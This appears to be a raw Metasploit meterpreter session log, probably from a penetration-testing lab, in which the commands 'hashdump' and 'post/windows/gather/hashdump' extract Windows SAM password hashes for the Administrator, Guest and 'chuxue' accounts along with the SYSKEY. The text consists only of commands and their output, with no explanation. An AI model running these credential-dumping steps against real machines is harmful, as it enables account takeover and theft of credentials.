 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
chuxue:1000:aad3b435b51404eeaad3b435b51404ee:86f67f56e2f7688b2a61dbde8f3dc2d6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 45b0783b819436d4310de6faa2e4504a...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
chuxue:1000:aad3b435b51404eeaad3b435b51404ee:86f67f56e2f7688b2a61dbde8f3dc2d6:::